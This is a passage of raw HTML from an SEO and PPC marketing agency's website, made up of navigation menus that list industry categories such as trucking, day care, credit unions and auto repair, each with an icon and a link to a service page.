							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tax Law</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Civil Litigation</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-347be382" data-id="347be382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20769a04 elementor-widget elementor-widget-heading" data-id="20769a04" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Industrial</h3>				</div>
				<div class="elementor-element elementor-element-5e6f6cc5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e6f6cc5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/courier-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Courier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/delivery-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Delivery Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Exercise Equipment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/logistics-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Logistics &amp; Supply Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/manufacturing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Medical Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmaceutical</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/solar-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Solar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/trucking-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trucking</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-587731ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="587731ab" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b4c5f77" data-id="5b4c5f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9681766 elementor-widget elementor-widget-spacer" data-id="9681766" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ee43ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ee43ba1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-15ef3c14" data-id="15ef3c14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74d3c88 elementor-widget elementor-widget-heading" data-id="74d3c88" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Education</h3>				</div>
				<div class="elementor-element elementor-element-7d64cd29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d64cd29" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/child-development-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Child Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/day-care-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Day Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/preschool-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PreSchool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/private-schools-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Private School</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/college-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">College</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/vocation-school-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vocational School</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dc3e064" data-id="3dc3e064" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-499941be elementor-widget elementor-widget-heading" data-id="499941be" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Financial</h3>				</div>
				<div class="elementor-element elementor-element-6685f441 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6685f441" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/community-bank-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Community Banks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cpas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Certified Public Accountant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/credit-unions-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Credit Unions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/wealth-management-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wealth Management</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-614d79e2" data-id="614d79e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-558bd65d elementor-widget elementor-widget-heading" data-id="558bd65d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Professional Services</h3>				</div>
				<div class="elementor-element elementor-element-5379d38a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5379d38a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cell Phone Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/computer-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/insurance-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hair-salon-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Salons/Hair &amp; Beauty</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/public-storage-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Public Storage</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-514f2b23" data-id="514f2b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673b2daf elementor-widget elementor-widget-heading" data-id="673b2daf" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Automotive</h3>				</div>
				<div class="elementor-element elementor-element-54d59468 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54d59468" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-body-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Body Shops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dealerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
